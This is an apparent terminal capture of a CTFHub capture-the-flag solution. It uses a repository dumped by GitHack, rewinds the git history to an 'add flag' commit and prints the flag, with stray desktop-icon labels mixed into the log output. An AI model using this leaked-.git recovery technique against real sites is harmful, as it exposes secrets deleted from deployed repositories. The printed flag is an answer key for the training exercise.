 (gcc㉿kali)-[~/GitHack-master/dist/challenge-21bd81eca130357e.sandbox.ctfhub.com_10800]
$ git log
commit d8d07ec21c78fc1cd417b1b46ff058b18fbf4172 (HEAD → master)
Author: CTFHub <sandbox@ctfhub.com>
Trash
Date:   Fri Jan 5 05:16:12 2024 +0000
remove flag
commit 19a8f4953c747e524381cabd5836241ae7ad6637
File System
Author: CTFHub <sandbox@ctfhub.com>
Date:   Fri Jan 5 05:16:12 2024 +0000
add flag
Home
commit 1d4a7e38f4c05b063b35210d1871e0c4a160d014
Author: CTFHub <sandbox@ctfhub.com>
Date:   Fri Jan 5 05:16:12 2024 +0000
KALI LINUX
init
"the quieter you become, the more you are able to hear"
(gcc㉿kali)-[~/GitHack-master/dist/challenge-21bd81eca130357e.sandbox.ctfhub.com_10800]
$ git reset --hard 19a8f4953c747e524381cabd5836241ae7ad6637
HEAD is now at 19a8f49 add flag
(gcc㉿kali)-[~/GitHack-master/dist/challenge-21bd81eca130357e.sandbox.ctfhub.com_10800]
$ ls
2718916147756.txt  50x.html  index.html
(gcc㉿kali)-[~/GitHack-master/dist/challenge-21bd81eca130357e.sandbox.ctfhub.com_10800]
$ cat 2718916147756.txt
ctfhub{30cb486b0111ea06639c956e}